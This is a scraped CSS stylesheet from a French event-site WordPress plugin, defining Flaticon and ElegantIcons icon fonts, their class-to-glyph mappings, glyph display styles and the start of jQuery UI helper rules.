url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: 20px;
font-style: normal;
margin-left: 20px;
}
.flaticon-comment:before { content: "\f100"; }
.flaticon-edit-pencil:before { content: "\f101"; }
.flaticon-folder:before { content: "\f102"; }
.flaticon-reply:before { content: "\f103"; }
.flaticon-helping:before { content: "\f104"; }
.flaticon-heart:before { content: "\f105"; }
.flaticon-heart-1:before { content: "\f106"; }
.flaticon-charity-ribbon:before { content: "\f107"; }
.flaticon-worldwide-donation:before { content: "\f108"; }
.flaticon-heart-2:before { content: "\f109"; }
.flaticon-donation:before { content: "\f10a"; }
.flaticon-charm:before { content: "\f10b"; }
.flaticon-house:before { content: "\f10c"; }
.flaticon-gift:before { content: "\f10d"; }
.flaticon-birthday-and-party:before { content: "\f10e"; }
.flaticon-open-box-with-two-hearts:before { content: "\f10f"; }
.flaticon-birthday-and-party-1:before { content: "\f110"; }
.flaticon-gift-box-outline:before { content: "\f111"; }
.flaticon-house-1:before { content: "\f112"; }
.flaticon-placeholder:before { content: "\f113"; }
.flaticon-support:before { content: "\f114"; }
.flaticon-close-envelope:before { content: "\f115"; }
.flaticon-facebook-placeholder-for-locate-places-on-maps:before { content: "\f116"; }
.flaticon-telephone-handle-silhouette:before { content: "\f117"; }
.flaticon-add-label-button:before { content: "\f118"; }
.flaticon-create-new-pencil-button:before { content: "\f119"; }
.flaticon-comment-1:before { content: "\f11a"; }
.flaticon-calendar:before { content: "\f11b"; }
.flaticon-clock:before { content: "\f11c"; }
.flaticon-quote:before { content: "\f11d"; }
.flaticon-quote-1:before { content: "\f11e"; }
.flaticon-left-quote:before { content: "\f11f"; }
.flaticon-share:before { content: "\f120"; }
.flaticon-world:before { content: "\f121"; }
.flaticon-airplane:before { content: "\f122"; }
.flaticon-green:before { content: "\f123"; }
.flaticon-search:before { content: "\f124"; }
.flaticon-phone:before { content: "\f125"; }
.flaticon-phone-call:before { content: "\f126"; }
.flaticon-email:before { content: "\f127"; }
.flaticon-e-mail-envelope:before { content: "\f128"; }
.flaticon-unlink:before { content: "\f129"; }
.flaticon-link:before { content: "\f12a"; }
.flaticon-pin:before { content: "\f12b"; }@font-face {
font-family: 'ElegantIcons';
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot);
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.woff) format('woff'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.ttf) format('truetype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.svg#ElegantIcons) format('svg');
font-weight: normal;
font-style: normal;
} [data-icon]:before {
font-family: 'ElegantIcons';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}  .arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {
font-family: 'ElegantIcons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
.arrow_up:before {
content: "\21";
}
.arrow_down:before {
content: "\22";
}
.arrow_left:before {
content: "\23";
}
.arrow_right:before {
content: "\24";
}
.arrow_left-up:before {
content: "\25";
}
.arrow_right-up:before {
content: "\26";
}
.arrow_right-down:before {
content: "\27";
}
.arrow_left-down:before {
content: "\28";
}
.arrow-up-down:before {
content: "\29";
}
.arrow_up-down_alt:before {
content: "\2a";
}
.arrow_left-right_alt:before {
content: "\2b";
}
.arrow_left-right:before {
content: "\2c";
}
.arrow_expand_alt2:before {
content: "\2d";
}
.arrow_expand_alt:before {
content: "\2e";
}
.arrow_condense:before {
content: "\2f";
}
.arrow_expand:before {
content: "\30";
}
.arrow_move:before {
content: "\31";
}
.arrow_carrot-up:before {
content: "\32";
}
.arrow_carrot-down:before {
content: "\33";
}
.arrow_carrot-left:before {
content: "\34";
}
.arrow_carrot-right:before {
content: "\35";
}
.arrow_carrot-2up:before {
content: "\36";
}
.arrow_carrot-2down:before {
content: "\37";
}
.arrow_carrot-2left:before {
content: "\38";
}
.arrow_carrot-2right:before {
content: "\39";
}
.arrow_carrot-up_alt2:before {
content: "\3a";
}
.arrow_carrot-down_alt2:before {
content: "\3b";
}
.arrow_carrot-left_alt2:before {
content: "\3c";
}
.arrow_carrot-right_alt2:before {
content: "\3d";
}
.arrow_carrot-2up_alt2:before {
content: "\3e";
}
.arrow_carrot-2down_alt2:before {
content: "\3f";
}
.arrow_carrot-2left_alt2:before {
content: "\40";
}
.arrow_carrot-2right_alt2:before {
content: "\41";
}
.arrow_triangle-up:before {
content: "\42";
}
.arrow_triangle-down:before {
content: "\43";
}
.arrow_triangle-left:before {
content: "\44";
}
.arrow_triangle-right:before {
content: "\45";
}
.arrow_triangle-up_alt2:before {
content: "\46";
}
.arrow_triangle-down_alt2:before {
content: "\47";
}
.arrow_triangle-left_alt2:before {
content: "\48";
}
.arrow_triangle-right_alt2:before {
content: "\49";
}
.arrow_back:before {
content: "\4a";
}
.icon_minus-06:before {
content: "\4b";
}
.icon_plus:before {
content: "\4c";
}
.icon_close:before {
content: "\4d";
}
.icon_check:before {
content: "\4e";
}
.icon_minus_alt2:before {
content: "\4f";
}
.icon_plus_alt2:before {
content: "\50";
}
.icon_close_alt2:before {
content: "\51";
}
.icon_check_alt2:before {
content: "\52";
}
.icon_zoom-out_alt:before {
content: "\53";
}
.icon_zoom-in_alt:before {
content: "\54";
}
.icon_search:before {
content: "\55";
}
.icon_box-empty:before {
content: "\56";
}
.icon_box-selected:before {
content: "\57";
}
.icon_minus-box:before {
content: "\58";
}
.icon_plus-box:before {
content: "\59";
}
.icon_box-checked:before {
content: "\5a";
}
.icon_circle-empty:before {
content: "\5b";
}
.icon_circle-slelected:before {
content: "\5c";
}
.icon_stop_alt2:before {
content: "\5d";
}
.icon_stop:before {
content: "\5e";
}
.icon_pause_alt2:before {
content: "\5f";
}
.icon_pause:before {
content: "\60";
}
.icon_menu:before {
content: "\61";
}
.icon_menu-square_alt2:before {
content: "\62";
}
.icon_menu-circle_alt2:before {
content: "\63";
}
.icon_ul:before {
content: "\64";
}
.icon_ol:before {
content: "\65";
}
.icon_adjust-horiz:before {
content: "\66";
}
.icon_adjust-vert:before {
content: "\67";
}
.icon_document_alt:before {
content: "\68";
}
.icon_documents_alt:before {
content: "\69";
}
.icon_pencil:before {
content: "\6a";
}
.icon_pencil-edit_alt:before {
content: "\6b";
}
.icon_pencil-edit:before {
content: "\6c";
}
.icon_folder-alt:before {
content: "\6d";
}
.icon_folder-open_alt:before {
content: "\6e";
}
.icon_folder-add_alt:before {
content: "\6f";
}
.icon_info_alt:before {
content: "\70";
}
.icon_error-oct_alt:before {
content: "\71";
}
.icon_error-circle_alt:before {
content: "\72";
}
.icon_error-triangle_alt:before {
content: "\73";
}
.icon_question_alt2:before {
content: "\74";
}
.icon_question:before {
content: "\75";
}
.icon_comment_alt:before {
content: "\76";
}
.icon_chat_alt:before {
content: "\77";
}
.icon_vol-mute_alt:before {
content: "\78";
}
.icon_volume-low_alt:before {
content: "\79";
}
.icon_volume-high_alt:before {
content: "\7a";
}
.icon_quotations:before {
content: "\7b";
}
.icon_quotations_alt2:before {
content: "\7c";
}
.icon_clock_alt:before {
content: "\7d";
}
.icon_lock_alt:before {
content: "\7e";
}
.icon_lock-open_alt:before {
content: "\e000";
}
.icon_key_alt:before {
content: "\e001";
}
.icon_cloud_alt:before {
content: "\e002";
}
.icon_cloud-upload_alt:before {
content: "\e003";
}
.icon_cloud-download_alt:before {
content: "\e004";
}
.icon_image:before {
content: "\e005";
}
.icon_images:before {
content: "\e006";
}
.icon_lightbulb_alt:before {
content: "\e007";
}
.icon_gift_alt:before {
content: "\e008";
}
.icon_house_alt:before {
content: "\e009";
}
.icon_genius:before {
content: "\e00a";
}
.icon_mobile:before {
content: "\e00b";
}
.icon_tablet:before {
content: "\e00c";
}
.icon_laptop:before {
content: "\e00d";
}
.icon_desktop:before {
content: "\e00e";
}
.icon_camera_alt:before {
content: "\e00f";
}
.icon_mail_alt:before {
content: "\e010";
}
.icon_cone_alt:before {
content: "\e011";
}
.icon_ribbon_alt:before {
content: "\e012";
}
.icon_bag_alt:before {
content: "\e013";
}
.icon_creditcard:before {
content: "\e014";
}
.icon_cart_alt:before {
content: "\e015";
}
.icon_paperclip:before {
content: "\e016";
}
.icon_tag_alt:before {
content: "\e017";
}
.icon_tags_alt:before {
content: "\e018";
}
.icon_trash_alt:before {
content: "\e019";
}
.icon_cursor_alt:before {
content: "\e01a";
}
.icon_mic_alt:before {
content: "\e01b";
}
.icon_compass_alt:before {
content: "\e01c";
}
.icon_pin_alt:before {
content: "\e01d";
}
.icon_pushpin_alt:before {
content: "\e01e";
}
.icon_map_alt:before {
content: "\e01f";
}
.icon_drawer_alt:before {
content: "\e020";
}
.icon_toolbox_alt:before {
content: "\e021";
}
.icon_book_alt:before {
content: "\e022";
}
.icon_calendar:before {
content: "\e023";
}
.icon_film:before {
content: "\e024";
}
.icon_table:before {
content: "\e025";
}
.icon_contacts_alt:before {
content: "\e026";
}
.icon_headphones:before {
content: "\e027";
}
.icon_lifesaver:before {
content: "\e028";
}
.icon_piechart:before {
content: "\e029";
}
.icon_refresh:before {
content: "\e02a";
}
.icon_link_alt:before {
content: "\e02b";
}
.icon_link:before {
content: "\e02c";
}
.icon_loading:before {
content: "\e02d";
}
.icon_blocked:before {
content: "\e02e";
}
.icon_archive_alt:before {
content: "\e02f";
}
.icon_heart_alt:before {
content: "\e030";
}
.icon_star_alt:before {
content: "\e031";
}
.icon_star-half_alt:before {
content: "\e032";
}
.icon_star:before {
content: "\e033";
}
.icon_star-half:before {
content: "\e034";
}
.icon_tools:before {
content: "\e035";
}
.icon_tool:before {
content: "\e036";
}
.icon_cog:before {
content: "\e037";
}
.icon_cogs:before {
content: "\e038";
}
.arrow_up_alt:before {
content: "\e039";
}
.arrow_down_alt:before {
content: "\e03a";
}
.arrow_left_alt:before {
content: "\e03b";
}
.arrow_right_alt:before {
content: "\e03c";
}
.arrow_left-up_alt:before {
content: "\e03d";
}
.arrow_right-up_alt:before {
content: "\e03e";
}
.arrow_right-down_alt:before {
content: "\e03f";
}
.arrow_left-down_alt:before {
content: "\e040";
}
.arrow_condense_alt:before {
content: "\e041";
}
.arrow_expand_alt3:before {
content: "\e042";
}
.arrow_carrot_up_alt:before {
content: "\e043";
}
.arrow_carrot-down_alt:before {
content: "\e044";
}
.arrow_carrot-left_alt:before {
content: "\e045";
}
.arrow_carrot-right_alt:before {
content: "\e046";
}
.arrow_carrot-2up_alt:before {
content: "\e047";
}
.arrow_carrot-2dwnn_alt:before {
content: "\e048";
}
.arrow_carrot-2left_alt:before {
content: "\e049";
}
.arrow_carrot-2right_alt:before {
content: "\e04a";
}
.arrow_triangle-up_alt:before {
content: "\e04b";
}
.arrow_triangle-down_alt:before {
content: "\e04c";
}
.arrow_triangle-left_alt:before {
content: "\e04d";
}
.arrow_triangle-right_alt:before {
content: "\e04e";
}
.icon_minus_alt:before {
content: "\e04f";
}
.icon_plus_alt:before {
content: "\e050";
}
.icon_close_alt:before {
content: "\e051";
}
.icon_check_alt:before {
content: "\e052";
}
.icon_zoom-out:before {
content: "\e053";
}
.icon_zoom-in:before {
content: "\e054";
}
.icon_stop_alt:before {
content: "\e055";
}
.icon_menu-square_alt:before {
content: "\e056";
}
.icon_menu-circle_alt:before {
content: "\e057";
}
.icon_document:before {
content: "\e058";
}
.icon_documents:before {
content: "\e059";
}
.icon_pencil_alt:before {
content: "\e05a";
}
.icon_folder:before {
content: "\e05b";
}
.icon_folder-open:before {
content: "\e05c";
}
.icon_folder-add:before {
content: "\e05d";
}
.icon_folder_upload:before {
content: "\e05e";
}
.icon_folder_download:before {
content: "\e05f";
}
.icon_info:before {
content: "\e060";
}
.icon_error-circle:before {
content: "\e061";
}
.icon_error-oct:before {
content: "\e062";
}
.icon_error-triangle:before {
content: "\e063";
}
.icon_question_alt:before {
content: "\e064";
}
.icon_comment:before {
content: "\e065";
}
.icon_chat:before {
content: "\e066";
}
.icon_vol-mute:before {
content: "\e067";
}
.icon_volume-low:before {
content: "\e068";
}
.icon_volume-high:before {
content: "\e069";
}
.icon_quotations_alt:before {
content: "\e06a";
}
.icon_clock:before {
content: "\e06b";
}
.icon_lock:before {
content: "\e06c";
}
.icon_lock-open:before {
content: "\e06d";
}
.icon_key:before {
content: "\e06e";
}
.icon_cloud:before {
content: "\e06f";
}
.icon_cloud-upload:before {
content: "\e070";
}
.icon_cloud-download:before {
content: "\e071";
}
.icon_lightbulb:before {
content: "\e072";
}
.icon_gift:before {
content: "\e073";
}
.icon_house:before {
content: "\e074";
}
.icon_camera:before {
content: "\e075";
}
.icon_mail:before {
content: "\e076";
}
.icon_cone:before {
content: "\e077";
}
.icon_ribbon:before {
content: "\e078";
}
.icon_bag:before {
content: "\e079";
}
.icon_cart:before {
content: "\e07a";
}
.icon_tag:before {
content: "\e07b";
}
.icon_tags:before {
content: "\e07c";
}
.icon_trash:before {
content: "\e07d";
}
.icon_cursor:before {
content: "\e07e";
}
.icon_mic:before {
content: "\e07f";
}
.icon_compass:before {
content: "\e080";
}
.icon_pin:before {
content: "\e081";
}
.icon_pushpin:before {
content: "\e082";
}
.icon_map:before {
content: "\e083";
}
.icon_drawer:before {
content: "\e084";
}
.icon_toolbox:before {
content: "\e085";
}
.icon_book:before {
content: "\e086";
}
.icon_contacts:before {
content: "\e087";
}
.icon_archive:before {
content: "\e088";
}
.icon_heart:before {
content: "\e089";
}
.icon_profile:before {
content: "\e08a";
}
.icon_group:before {
content: "\e08b";
}
.icon_grid-2x2:before {
content: "\e08c";
}
.icon_grid-3x3:before {
content: "\e08d";
}
.icon_music:before {
content: "\e08e";
}
.icon_pause_alt:before {
content: "\e08f";
}
.icon_phone:before {
content: "\e090";
}
.icon_upload:before {
content: "\e091";
}
.icon_download:before {
content: "\e092";
}
.social_facebook:before {
content: "\e093";
}
.social_twitter:before {
content: "\e094";
}
.social_pinterest:before {
content: "\e095";
}
.social_googleplus:before {
content: "\e096";
}
.social_tumblr:before {
content: "\e097";
}
.social_tumbleupon:before {
content: "\e098";
}
.social_wordpress:before {
content: "\e099";
}
.social_instagram:before {
content: "\e09a";
}
.social_dribbble:before {
content: "\e09b";
}
.social_vimeo:before {
content: "\e09c";
}
.social_linkedin:before {
content: "\e09d";
}
.social_rss:before {
content: "\e09e";
}
.social_deviantart:before {
content: "\e09f";
}
.social_share:before {
content: "\e0a0";
}
.social_myspace:before {
content: "\e0a1";
}
.social_skype:before {
content: "\e0a2";
}
.social_youtube:before {
content: "\e0a3";
}
.social_picassa:before {
content: "\e0a4";
}
.social_googledrive:before {
content: "\e0a5";
}
.social_flickr:before {
content: "\e0a6";
}
.social_blogger:before {
content: "\e0a7";
}
.social_spotify:before {
content: "\e0a8";
}
.social_delicious:before {
content: "\e0a9";
}
.social_facebook_circle:before {
content: "\e0aa";
}
.social_twitter_circle:before {
content: "\e0ab";
}
.social_pinterest_circle:before {
content: "\e0ac";
}
.social_googleplus_circle:before {
content: "\e0ad";
}
.social_tumblr_circle:before {
content: "\e0ae";
}
.social_stumbleupon_circle:before {
content: "\e0af";
}
.social_wordpress_circle:before {
content: "\e0b0";
}
.social_instagram_circle:before {
content: "\e0b1";
}
.social_dribbble_circle:before {
content: "\e0b2";
}
.social_vimeo_circle:before {
content: "\e0b3";
}
.social_linkedin_circle:before {
content: "\e0b4";
}
.social_rss_circle:before {
content: "\e0b5";
}
.social_deviantart_circle:before {
content: "\e0b6";
}
.social_share_circle:before {
content: "\e0b7";
}
.social_myspace_circle:before {
content: "\e0b8";
}
.social_skype_circle:before {
content: "\e0b9";
}
.social_youtube_circle:before {
content: "\e0ba";
}
.social_picassa_circle:before {
content: "\e0bb";
}
.social_googledrive_alt2:before {
content: "\e0bc";
}
.social_flickr_circle:before {
content: "\e0bd";
}
.social_blogger_circle:before {
content: "\e0be";
}
.social_spotify_circle:before {
content: "\e0bf";
}
.social_delicious_circle:before {
content: "\e0c0";
}
.social_facebook_square:before {
content: "\e0c1";
}
.social_twitter_square:before {
content: "\e0c2";
}
.social_pinterest_square:before {
content: "\e0c3";
}
.social_googleplus_square:before {
content: "\e0c4";
}
.social_tumblr_square:before {
content: "\e0c5";
}
.social_stumbleupon_square:before {
content: "\e0c6";
}
.social_wordpress_square:before {
content: "\e0c7";
}
.social_instagram_square:before {
content: "\e0c8";
}
.social_dribbble_square:before {
content: "\e0c9";
}
.social_vimeo_square:before {
content: "\e0ca";
}
.social_linkedin_square:before {
content: "\e0cb";
}
.social_rss_square:before {
content: "\e0cc";
}
.social_deviantart_square:before {
content: "\e0cd";
}
.social_share_square:before {
content: "\e0ce";
}
.social_myspace_square:before {
content: "\e0cf";
}
.social_skype_square:before {
content: "\e0d0";
}
.social_youtube_square:before {
content: "\e0d1";
}
.social_picassa_square:before {
content: "\e0d2";
}
.social_googledrive_square:before {
content: "\e0d3";
}
.social_flickr_square:before {
content: "\e0d4";
}
.social_blogger_square:before {
content: "\e0d5";
}
.social_spotify_square:before {
content: "\e0d6";
}
.social_delicious_square:before {
content: "\e0d7";
}
.icon_printer:before {
content: "\e103";
}
.icon_calulator:before {
content: "\e0ee";
}
.icon_building:before {
content: "\e0ef";
}
.icon_floppy:before {
content: "\e0e8";
}
.icon_drive:before {
content: "\e0ea";
}
.icon_search-2:before {
content: "\e101";
}
.icon_id:before {
content: "\e107";
}
.icon_id-2:before {
content: "\e108";
}
.icon_puzzle:before {
content: "\e102";
}
.icon_like:before {
content: "\e106";
}
.icon_dislike:before {
content: "\e0eb";
}
.icon_mug:before {
content: "\e105";
}
.icon_currency:before {
content: "\e0ed";
}
.icon_wallet:before {
content: "\e100";
}
.icon_pens:before {
content: "\e104";
}
.icon_easel:before {
content: "\e0e9";
}
.icon_flowchart:before {
content: "\e109";
}
.icon_datareport:before {
content: "\e0ec";
}
.icon_briefcase:before {
content: "\e0fe";
}
.icon_shield:before {
content: "\e0f6";
}
.icon_percent:before {
content: "\e0fb";
}
.icon_globe:before {
content: "\e0e2";
}
.icon_globe-2:before {
content: "\e0e3";
}
.icon_target:before {
content: "\e0f5";
}
.icon_hourglass:before {
content: "\e0e1";
}
.icon_balance:before {
content: "\e0ff";
}
.icon_rook:before {
content: "\e0f8";
}
.icon_printer-alt:before {
content: "\e0fa";
}
.icon_calculator_alt:before {
content: "\e0e7";
}
.icon_building_alt:before {
content: "\e0fd";
}
.icon_floppy_alt:before {
content: "\e0e4";
}
.icon_drive_alt:before {
content: "\e0e5";
}
.icon_search_alt:before {
content: "\e0f7";
}
.icon_id_alt:before {
content: "\e0e0";
}
.icon_id-2_alt:before {
content: "\e0fc";
}
.icon_puzzle_alt:before {
content: "\e0f9";
}
.icon_like_alt:before {
content: "\e0dd";
}
.icon_dislike_alt:before {
content: "\e0f1";
}
.icon_mug_alt:before {
content: "\e0dc";
}
.icon_currency_alt:before {
content: "\e0f3";
}
.icon_wallet_alt:before {
content: "\e0d8";
}
.icon_pens_alt:before {
content: "\e0db";
}
.icon_easel_alt:before {
content: "\e0f0";
}
.icon_flowchart_alt:before {
content: "\e0df";
}
.icon_datareport_alt:before {
content: "\e0f2";
}
.icon_briefcase_alt:before {
content: "\e0f4";
}
.icon_shield_alt:before {
content: "\e0d9";
}
.icon_percent_alt:before {
content: "\e0da";
}
.icon_globe_alt:before {
content: "\e0de";
}
.icon_clipboard:before {
content: "\e0e6";
}
.glyph {
float: left;
text-align: center;
padding: .75em;
margin: .4em 1.5em .75em 0;
width: 6em;
text-shadow: none;
}
.glyph_big {
font-size: 128px;
color: #59c5dc;
float: left;
margin-right: 20px;
}
.glyph div { padding-bottom: 10px;}
.glyph input {
font-family: consolas, monospace;
font-size: 12px;
width: 100%;
text-align: center;
border: 0;
box-shadow: 0 0 0 1px #ccc;
padding: .2em;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.centered {
margin-left: auto;
margin-right: auto;
}
.glyph .fs1 {
font-size: 2em;
}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 